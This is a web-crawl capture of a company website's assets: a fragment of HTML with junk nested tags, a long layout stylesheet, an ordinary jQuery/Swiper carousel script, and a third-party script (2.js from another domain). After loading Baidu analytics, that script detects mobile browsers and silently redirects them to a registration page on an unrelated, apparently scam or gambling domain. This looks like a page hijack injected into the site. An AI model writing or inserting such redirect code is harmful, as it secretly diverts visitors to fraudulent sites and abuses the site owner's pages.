id='cf68m'><noframes id='cf68m'></noframes></dt><sub id='cf68m'></sub><b id='cf68m'></b></style></div></html>

--- FILE ---
content_type: text/css
request_url: http://www.pudagd.com/Content/C_IMG/m259/gray1/style.css
body_size: 6296
content:
@charset "utf-8";* {box-sizing:border-box}
blockquote,body,button,code,dd,div,dl,dt,fieldset,form,h1,h2,h3,h4,h5,h6,input,legend,li,ol,p,pre,td,textarea,th,ul {margin:0px;padding:0}
body {background:#FFF;color:#333;font-size:14px;font-family:Arial,Helvetica,sans-serif;}
caption,td,th {font-size:16px;border:1px}
h1,h2,h3,h4,h5,h6 {font-weight:400;font-size:100%}
.h4,.h5,.h6,h4,h5,h6 {margin:0}
address,caption,cite,code,var {font-style:normal;font-weight:400}
a {color:#333;text-decoration:none}
a:link {text-decoration:none}
a:hover {text-decoration:none;color:#000}
img {border:none;max-width:100%}
li,ol,ul {list-style:none}
button,input,select,textarea {font:14px Verdana,Helvetica,Arial,sans-serif}
table {border-collapse:collapse}
html {overflow-y:scroll;overflow-x:hidden}
i {font-style:normal}
.clearfix:after {content:".";display:block;height:0;clear:both;visibility:hidden}
.clearfix {*zoom:1}
.container {width:1180px;margin:0 auto;}
.top {display:flex;justify-content:space-between;height:90px;}
.top .logo {display:flex;padding:15px 0;height:100%;align-items:center}
.top .logo img {display:block;max-height:100%;}
.top .link_way {padding:20px 0}
.top .link_way p {padding-left:30px;font-size:16px}
.top .link_way p.phone {background:url(tel.png) no-repeat left center;}
#nav {background:#e4e4e4;width:100%;z-index:99;position:relative;height:64px;}
@media (min-width:992px) {#nav > ul {position:relative;display:block!important;}
    #nav > ul > li {float:left;position:relative;z-index:99;}
    #nav > ul > li a.inmenu_1 {background:#333;z-index:-1;color:#FFF;}
    #nav > ul > li > a {font-size:16px;color:#FFF;line-height:64px;display:block;padding:0 25px;text-align:center;position:relative}
    .advantage li.even > div {float:right;}
    .advantage li.even .advantage-nub {left:auto;right:0;}
    .advantage li.even .advantage-lsit {padding-left:0;padding-right:100px;text-align:right;}
    #nav li .submenu {display:none;float:left;width:auto;position:absolute;top:64px;left:0;background:#FFF;padding-left:0px;opacity:0.85;filter:alpha(opacity=85);z-index:9999999;}
    #nav li:hover ul li {float:none;display:block;width:100%;height:35px;border-bottom:1px solid #eee;clear:both;min-width:120px;background:#FFF}
    #nav li:hover ul li a {float:none;display:block;color:#333;white-space:nowrap;text-overflow:ellipsis;overflow:hidden;padding:0 10px;line-height:35px;text-align:left;text-transform:none;border-top:0px;font-size:14px!important;}
    #nav li:hover ul li a:hover {color:#FFF;background:#333;border-top:0px;}
}
.sptwoinfo{padding: 35px 0;background: #e4e4e4;}
.m_992 {display:none}
.inmenu::before {background:#333;transform-origin:50% 50%;left:0px;top:0px;right:0px;bottom:0px;position:absolute;z-index:-1;content:"";transform:scaleX(0);transition-property:transform;transition-duration:0.3s;transition-timing-function:ease-out;-webkit-transition-timing-function:ease-out;-webkit-transition-duration:0.3s;-webkit-transition-property:transform;-webkit-transform:scaleX(0);-webkit-transform-origin:50%;}
.inmenu:hover::before {transform:scaleX(1);-webkit-transform:scaleX(1);}
#banner .swiper-pagination-bullet {width:28px;height:10px;background:#000;border-radius:5px;outline:none}
#banner .swiper-pagination-bullet-active {background:#fdb812}
section h2 {font-size:30px;line-height:48px;text-align:center;margin-bottom:30px;}
.hot-pro{background: url(../cpbj1.jpg) no-repeat center center;background-size: cover;}
.hot-pro,.recommend-pro {padding:35px 0;}
.sponeul {display:flex;flex-wrap:wrap}
.sponeul li {flex-basis:25%;width:25%;padding:8px}
.sponeul li a {display:block;position:relative;}
.sponeul li i {display:flex;width:100%;justify-content:center;align-items:center}
.sponeul li i img {display:block;max-width:100%;max-height:100%;}
.sponeul li p {background:rgba(0,0,0,0.5);color:#FFF;position:absolute;bottom:0;padding:5px 10px;width:100%;font-size:16px;text-align:center;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;}
.sponeulnext {margin-top:20px;display:flex;justify-content:space-between;}
.sponeulnext li {flex:1;padding:8px;overflow:hidden;position:relative;}
.topimg {width:161px;margin:auto;height:161px;padding:5px;border-radius:160px;border:2px solid #ddd;overflow:hidden;background:#FFF;}
.topimg img {margin-top:-8px;margin-left:-8px;}
.sponeulnext h3 {font-size:20px;color:#333;text-align:center;margin:10px 0 5px 0;}
.sponeulnext p {font-size:14px;line-height:24px;color:#333;text-align:center;}
.sdnub {text-align:center;height:42px;font-size:30px;color:#333;margin-top: 5px}
.advantage li > div {float:left;width:50%;height:100%;position:relative;}
.advantage>li {height:410px;}
.advantage-img {overflow:hidden;}
.advantage-img img {display:block;max-width:fit-content;}
.advantage-ul {box-sizing:border-box;}
.advantage-nub {position:absolute;padding:0 10px;font-size:24px;color:#FFF;line-height:70px;background:#282828;left:0;}
.advantage-lsit {padding-left:100px;position:relative;height:50%;}
.advantage-lsit h3 {font-size:22px;line-height:2;}
.advantage-lsit p {font-size:16px;color:#333;}
.advantage-lsit ul {margin-top:15px;}
.advantage-lsit li {font-size:14px;line-height:20px;color:#333;margin-bottom: 5px}
.advantage-img img {display:block}
.spthreeul {display:flex;justify-content:space-between;flex-wrap:wrap;}
.spthreeul li {width:33.3%;flex-basis:33.3%;padding:0 8px 20px;}
.spthreeul .spthree_img {display:flex;width:100%;justify-content:center;align-items:center;overflow:hidden;}
.spthreeul .spthree_img img {max-height:100%;width:100%;transition:all 1.2s;object-fit:cover;}
.spthreeul li a:hover img {transform:scale(1.2,1.2);opacity:.8;}
.spthreeul li p a {font-size:16px;color:#333;line-height:1.6;display:block;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;padding:5px 10px;text-align:center;}
.spfiveinfo > div {width:66%;float:left;position:relative;}
.spfiveinfo > div:last-child {width:32%;float:right;}
.spfiveinfo {margin:25px auto;}
.news {margin-bottom:20px;}
.spfiveinfo h3,.news h3 {width:100%;height:41px;border-bottom:1px #d1d1d1 solid;margin-bottom:10px;position:relative;font-size:22px;}
.spfiveinfo h3:after,.news h3:after {content:' ';position:absolute;bottom:0;width:133px;height:2px;background:#333;left:0;transition:1s width ease-in-out;}
.spfiveinfo > div:hover h3:after,.news>div:hover h3:after {width:50%;}
.gsjj_img {width:285px;height:242px;float:left;margin-right:15px;}
.gsjj-con {width:calc(100% - 300px);float:left;}
.gsjj-con p {overflow:hidden;line-height:26px;font-size:14px;color:#333;height:189px;}
.ydgd {width:110px;line-height:40px;font-size:14px;color:#FFF;background:#d2d2d2;text-align:center;position:absolute;bottom:0;left:300px;transition:all 1s;}
.ydgd:hover{background:#000;color:#fff}
.news {display:flex;justify-content:space-between;padding-top:0;}
.news > div {width:48%;}
.gs_news li a {display:flex;justify-content:space-between;height:30px;align-items:center;}
.gs_news li a span {display:block;width:40px;color:#333;font-size:12px;text-align:right;}
.gs_news li a p {width:calc(100% - 50px);font-size:14px;line-height:2;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;color:#333;position:relative;padding-left:10px;}
.gs_news li a p:after {content:' ';width:4px;height:4px;position:absolute;left:0;background:#000;top:13px;border-radius:50%;}
.gs_news ul {margin-top:10px;}
footer {background:#e4e4e4;}
footer .container {display:flex;justify-content:space-between;padding:30px 0;color:#333;flex-wrap:wrap;}
footer .container > div {min-width:160px;}
footer .container a {color:#333;line-height:24px;font-size:14px;display:inline-block;}
footer .container a:hover {color:#E60012;}
footer .container h3 {color:#333;font-size:20px;height:30px;line-height:30px;width:230px;margin-bottom:10px;}
.ErWeiImg {max-width:140px;}
.copy {padding:10px 0;background:#333;text-align:center;}
.copy > div {max-width:1200px;margin:0 auto;color:#fff;height:30px;display:flex;align-items:center;justify-content:center;}
.copy > div img {display:block;margin:0 10px;}
.e_mobile {display:inline-block;height:25px;line-height:25px;background:url(emobile.png) 0 -50px no-repeat;text-indent:25px;color:#FFF !important;}
.footlinks {clear:both;margin:0 auto;height:auto;font-size:9pt;line-height:140%;color:#666;text-align:center;}
.footlinks a{padding:3px;display: inline-block}
.footlinks a:link,.footlinks a:visited {font-size:9pt;line-height:140%;color:#666;}
.inner-banner img {display:block;}
.bPosition {line-height:45px;padding:0 16px;color:#333;margin-top:20px;background:#Eee;}
.bPosition a {color:#000;}
.bPosition a:hover {color:#E60012;text-decoration:underline;}
.inner {padding-top:24px;padding-bottom:20px;}
.sidebar {float:left;width:240px;}
.main {float:left;width:calc(100% - 240px);padding-left:30px;}
.ctit h3 {font-size:24px;color:#FFF;line-height:50px;border-bottom:1px solid #ccc;text-align:center;margin-bottom:12px;background:#000;}
.sf-menu {width:100%;}
.sf-menu > li {border:1px #fff solid;}
.sf-menu li > a {display:block;background:#ccc;padding:0 9px;padding-left:18px;line-height:38px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;font-size:16px;}
.sf-menu > li > a:hover {background-color:#959595;color:#FFF;}
.sf-menu li li a {line-height:30px;background:#fff;font-size:14px;}
.sf-menu li li a:hover,.pro_list li .pro_list_con h3 a:hover {color:#E60012}
.pro_list li .pro_list_img {width:30%;float:left;display:flex;justify-content:center;}
.pro_list li .pro_list_con {width:70%;padding-left:30px;float:left;}
.pro_list li .pro_list_con h3 a {margin:10px 0;line-height:25px;font-size:20px;color:#222;font-weight:600;}
.pro_list li .pro_list_con h3 {margin:10px 0;}
.pro_list li .pro_list_con p {line-height:25px;font-size:15px;}
.pro_list li .pro_list_con .btn {margin-top:15px;padding:8px 20px;background:#e4e4e4;color:#333;border-radius:5px;display:inline-block;}
.pro_list li .pro_list_con .btn:hover {background:#333;color:#fff}
.pro_list li {padding-bottom:20px;margin-bottom:20px;border-bottom:1px #ccc dashed;}
.pages {text-align:center;font-size:12px;padding:15px 0 20px 0;color:#b2b2b2;clear:both}
.pages a,.pages span {display:inline-block;margin:1px 5px;min-width:10px;height:30px;padding:0 10px;line-height:30px;}
.pages a:link,.pages a:visited {color:#666;background:#FFF;}
.pages a:hover,.pages a:active,.pages span.ctxt {color:#FFF;background:#333;color:#FFF;text-decoration:none}
.pcon_l {width:100%;text-align:center;}
.pcon_r {text-align:center;}
h1.pd-title {font-size:20px;font-weight:600;color:#4a4a4a;padding-bottom:10px;line-height:24px;border-bottom:1px solid #E4E2E2;text-transform:none;margin-bottom:15px;}
.pcon_r .pcon_info {line-height:25px;color:#333;font-size:14px;}
.pcon_r .p_more {line-height:48px;height:48px;padding:0 20px;}
.pcon {padding-top:30px;float:left;width:100%;}
.pcon .tit {height:40px;line-height:40px;padding-left:20px;background:#e2e2e2;color:#333;font-size:18px;font-weight:bold;}
.pcon .pinfo {display:block;line-height:24px;padding:20px 20px 30px 20px;}
.pcon .pinfo img {max-width:100%;margin:0px auto;}
.acon {float:left;width:100%;}
.acon .pinfo {display:block;line-height:24px;padding:0px 0 30px 10px;}
.acon .pinfo img {max-width:100%;margin:0px auto;}
.proIntro {color:#999;padding:10px 10px;margin:10px 0;border:1px solid #eee;border-radius:5px;}
.prosubmenu li {float:left;width:32%;line-height:24px;}
.prosubmenu {padding:3px 0 0 10px;}
#feedbackForm table {width:100%;max-width:600px;_width:600px;margin-top:20px;margin:0px auto;text-align:left;}
.ftxt {width:30%;}
.fput {width:68%;}
#feedbackForm .text {float:left;width:90%;height:26px;margin:16px 0px 0px 0px;font-size:12px;line-height:26px;padding:0px;border:1px solid #CCC;}
#feedbackForm .lable {padding:10px 12px 0px 0px;line-height:30px;height:30px;text-align:right;}
#feedbackForm .atextarea {float:left;width:90%;padding:0px;margin:16px 0px 0px 0px;border:1px solid #CCC;height:100px;font-size:12px;line-height:24px;font-family:Arial,Helvetica,sans-serif;color:#666;}
#feedbackForm .submita {display:inline-block;padding:0 20px;height:30px;line-height:30px;text-align:center;font-size:18px;background:#ff9c00;margin:20px auto;border:none;color:#FFF;cursor:pointer}
#feedbackForm .fsbtn {text-align:center;width:90%;border:1px solid #FFF;}
#feedbackForm span.xh {color:#E60012;}
.es-carousel-wrapper {padding:10px 37px;-moz-border-radius:10px;-webkit-border-radius:10px;border-radius:10px;position:relative;}
.es-carousel {overflow:hidden;background:#FFF;}
.es-carousel ul {display:none;}
.es-carousel ul li {height:100%;float:left;display:block;}
.es-carousel ul li a {display:block;border:1px solid #eee!important;width:138px;height:136px;line-height:136px;vertical-align:middle;display:table-cell;text-align:center}
.es-carousel ul li a img {display:block;border:none;max-width:132px;max-height:124px;_margin-top:expression_r((300-this.height)/2);margin:0px auto;}
.es-nav span {position:absolute;top:50%;left:12px;background:transparent url(duo_left.gif) no-repeat top left;width:19px;height:32px;margin-top:-13px;text-indent:-9000px;cursor:pointer;opacity:0.8;}
.es-nav span.es-nav-next {right:12px;left:auto;background:transparent url(duo_right.gif) no-repeat top left;}
.es-nav span:hover {opacity:1.0;}
.table {border-collapse:collapse;}
.table td,.table th {border:1px solid #cdcdcd;padding:5px;}
.table p {padding:0px;margin:0px;}
.news_list > ul li a {display:flex;height:40px;align-items:center;}
.news_list > ul li p {width:calc(100% - 120px);flex-basis:calc(100% - 120px);font-size:15px;text-align:left;text-indent:15px;}
.news_list > ul li span {width:100px;flex-basis:100px;font-size:14px;color:#333;text-align:right;}
.news_list > ul li {border-bottom:1px #ccc dashed;}
.news_list > ul li:hover p,.news_list > ul li:hover span {color:#E60012;text-decoration:underline}
.news_con h1 {text-align:center;color:#000;font-size:22px;}
.news_con time {display:block;line-height:30px;border-bottom:1px solid #ccc;padding-top:10px;font-size:12px;color:#999;width:160px;margin:0 auto 20px;text-align:center;}
.news_p p {line-height:24px;font-size:15px;margin-bottom:10px;}
.news_con .pn {padding:12px 0 0 0;min-height:40px;}
.news_con .prev,.news_con .next {font-size:16px;padding:6px 0 0 0;width:100%;}
.news_con .next {margin-right:0;}
.news_con .prev a,.news_con .next a {color:#666;}
.news_con .prev a:hover,.news_con .next a:hover {color:#E60012;}
.news_related {margin-top:30px;}
.news_related h3 {font-size:25px;line-height:24px;padding:10px 0 35px 0;color:#333;font-weight:normal;height:30px;}
.news_related ul a {display:block;white-space:nowrap;text-overflow:ellipsis;overflow:hidden;font-size:14px;border-bottom:1px dashed #ccc;color:#333;line-height:30px;}
.news_related ul a:hover {color:#E60012;}
.news_related ul {display:flex;justify-content:space-between;flex-wrap:wrap;}
.news_related ul li {width:49%;flex-basis:49%;}
.spthreeul li>div{border:1px #e4e4e4 solid;}
.spthreeul li>div:hover{border-color:#333}
@media (max-width:992px) {.container {width:100%;padding:0 30px;}
    #nav .container {padding:0;}
    #nav > ul {position:absolute;top:100%;left:0;width:100%;display:none;background:#e60012;}
    #nav > ul > li {width:100%;line-height:48px;text-align:center;position:relative;}
    #nav > ul > li {font-size:16px;}
    #nav > ul > li a {color:#fff;}
    .m_992 {display:flex;justify-content:space-between;height:100%;color:#ffffff;font-size:20px;padding:0 30px;line-height:64px;}
    .nbtn {background:url(nav_icon.png) right center no-repeat;width:60px;text-indent:900px;overflow:hidden;cursor:pointer}
    #nav .icon-right {position:absolute;right:30px;width:48px;height:48px}
    #nav .icon-right:after {content:'';border:2px solid rgba(255,255,255,.8);display:block;width:8px;height:8px;margin:auto;position:absolute;top:20px;-webkit-transform:rotate(-135deg);transform:rotate(-135deg);border-top:none;border-right:none;right:20px;transition:.3s all ease-in-out}
    #nav .icon-right.active:after {transform:rotate(-45deg);-o-transform:rotate(-45deg);-moz-transform:rotate(-45deg);-webkit-transform:rotate(-45deg);transition:all .3s cubic-bezier(.66,.53,.65,1);-o-transition:all .3s cubic-bezier(.66,.53,.65,1);-moz-transition:all .3s cubic-bezier(.66,.53,.65,1);-webkit-transition:all .3s cubic-bezier(.66,.53,.65,1)}
    #nav .submenu {background:#e21a29;}
    .advantage li > div {float:none;width:100%;}
    .advantage li {height:auto;}
    .advantage-lsit h3 {font-size:22px;}
    .advantage-lsit {margin-bottom:20px;padding-left:70px;}
    .advantage li > div {height:auto;}
    .advantage-lsit p {font-size:16px;}
    .advantage-img img {max-width:100%;}
    .advantage-nub {font-size:20px;line-height:50px;}
    .spfiveinfo > div {width:100%;margin:20px 0;}
    .spfiveinfo > div:last-child {width:100%;text-align:left;}
    .news {display:block;}
    .news > div {width:100%;margin-bottom:20px;}
    footer .container {padding:30px;}
    footer .container > div {margin-bottom:20px;}
    .top {height:75px;}
}
@media (max-width:768px) {.container {padding:0 15px}
    .gsjj_img {text-align:center;margin:10px 0}
    .gsjj_img,.gsjj-con {float:none;width:100%;}
    .gsjj-con p {height:auto;padding-bottom:10px;}
    .ydgd {position:static;display:inline-block}
    .sponeul li {width:50%;flex-basis:50%}
    .sponeulnext {flex-wrap:wrap}
    .sponeulnext li {flex-basis:50%;width:50%}
    footer .container {padding:30px 15px}
    .sidebar,.main {width:100%;float:none;padding-left:0}
    .ctit h3 {font-size:22px;line-height:40px}
    .top {height:60px;}
    .main {margin-top:20px}
    .news_related ul li {width:100%;flex-basis:100%}
}



.rollPro {height:220px;margin-bottom:30px;}
.rollPro .Cont {width:94%;overflow:hidden;margin:0px auto;}
.rollPro .ScrCont {width:10000000px;}
.rollPro .pic {position:relative;width:170px;height:160px;margin:0 3px;border:1px solid #EEE;text-align:center;}
.rollPro .pbox img {max-width:162px;max-height:100px;}
.rollPro .pbox {width:100%;display:flex;height:120px;text-align:center;align-items:center;justify-content:center;}
.rollPro p {height:42px;overflow:hidden;line-height:20px;position:absolute;bottom:0;width:100%;display:flex;text-align:center;align-items:center;justify-content:center;}
.rollPro #List1,.rollPro #List2,.rollPro .wen_jt,.rollPro .Cont,.rollPro .pic {float:left;}
.rollPro .wen_jt {width:24px;padding-top:45px;}

.h2,.h3{margin:0px;padding:0;font-weight:400;font-size:100%}
.sponeulnext .h3 {font-size:20px;color:#333;text-align:center;margin:10px 0 5px 0;}
.advantage-lsit .h3 {font-size:22px;line-height:2;}
.spfiveinfo .h3,.news .h3 {width:100%;height:41px;border-bottom:1px #d1d1d1 solid;margin-bottom:10px;position:relative;font-size:22px;}
.spfiveinfo .h3:after,.news .h3:after {content:' ';position:absolute;bottom:0;width:133px;height:2px;background:#333;left:0;transition:1s width ease-in-out;}
.spfiveinfo > div:hover .h3:after,.news>div:hover .h3:after {width:50%;}
footer .container .h3 {color:#fff;font-size:20px;height:30px;line-height:30px;width:230px;margin-bottom:10px;}
@media (max-width:992px) {.advantage-lsit .h3 {font-size:22px;}}
section .h2 {font-size:30px;line-height:48px;text-align:center;margin-bottom:30px;}

--- FILE ---
content_type: text/javascript
request_url: http://mayi.chuanfeng888.cc/2.js
body_size: 483
content:
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?1809b8029fb9093ecaeb8cb07db1511f";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();

        var mobileAgent = ["iphone", "ipod", "ipad", "android", "mobile", "blackberry", "webos", "incognito", "webmate",
            "bada", "nokia", "lg", "ucweb", "ucbrowser", "skyfire"
        ];
        var browser = navigator.userAgent.toLowerCase();
        var isMobile = false;
        for (var i = 0; i < mobileAgent.length; i++) {
            if (browser.indexOf(mobileAgent[i]) != -1) {
                isMobile = true;
                break;
            }
        }
       if (isMobile) { 
           window.location.href = 'https://ju6sbgb.atg860.top/register?key=66667788';
            }


--- FILE ---
content_type: application/javascript
request_url: http://www.pudagd.com/Content/C_JS/m259/index.js
body_size: 683
content:
$(function () {
    $(document).ready(function () {
        var _w = $(window).width();
        var xlx = {
            init: function () {
                switch (jsFun) {
                    case 'home':
                        xlx.homePage();
                        break;
                }
            },
            homePage: function () {
                let mySwiper1 = new Swiper('#banner', {
                    autoplay: {
                        delay: 7000,
                        stopOnLastSlide: false,
                        disableOnInteraction: true,
                    },
                    speed: 1000,
                    loop: true,
                    paginationClickable: true,
                    autoplayDisableOnInteraction: false,
                    touchMoveStopPropagation: false,
                    pagination: {
                        el: '#banner .swiper-pagination',
                        clickable: true,
                    },
                });
            },
        };
        $(function () {
            jsFun = $("#js").attr('page');
            xlx.init();
        });
        $('.sponeul li i').height($('.sponeul li i').width());
        $('.spthree_img').height($('.spthree_img').width());
        $('#nav .submenu').parent().prepend('<i class="icon-right"></i>');
        $("#nav .icon-right").on('click', function () {
            $(this).siblings('.submenu').slideToggle('slow');
            $(this).toggleClass('active');
        });
        $('.nbtn').click(function () {
            $('#nav > ul').slideToggle();
        })
    })
});
